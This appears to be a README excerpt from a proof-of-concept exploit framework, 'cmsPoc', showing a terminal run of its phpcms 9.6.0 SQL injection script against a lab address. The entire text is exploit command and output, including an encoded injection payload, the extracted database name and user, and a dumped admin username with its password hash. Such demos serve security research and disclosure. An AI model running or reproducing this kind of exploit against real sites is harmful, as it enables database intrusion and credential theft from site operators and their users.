 chybeta@ubuntu:~/cmsPoc$ python cmspoc.py -t phpcms -s v960_sqlinject_getpasswd -u http://10.10.10.1:2500/phpcms960
cms-Poc
{0.0.0.2#dev}
https://chybeta.github.io
[*] The target url: http://10.10.10.1:2500/phpcms960
[*] The target type: phpcms
[*] Try to load the script: v960_sqlinject_getpasswd
[*] Start at: 2017-08-04 10:17:04
[+] Get Cookie : 8a2bnYc-A93AnEQ8LjFl_iM4G-t6ujR9fAJdI_is
[+] Get SQLi Payload : ba8fEto5Fj2XmuUTHtwbEBZa-1W1nT0EWdZpwhnRGmCwV3LNK6Tc7AXFrhUtczCYkj1U-5cUaJS_5E_3Wg8pNyCFIr8Zo-Iw
fU8DOpGm8kFevGIpg6EATLJRKD6kv-yOsdVyfrW7mpV0vdBAGaZtf1vGBF1kSPlPOH6Z8fVME2OelvLVRwo9Dfxljg
[+] Get Database Name: phpcms960
[+] Get Table Prefix: v9
[+] Get Database-user Information : root@localhost
[+] Get User Passwd: chybeta$chybeta:66ca12196e300ece
[*] Complete this task: http://10.10.10.1:2500/phpcms960
[*] End at: 2017-08-04 10:17:11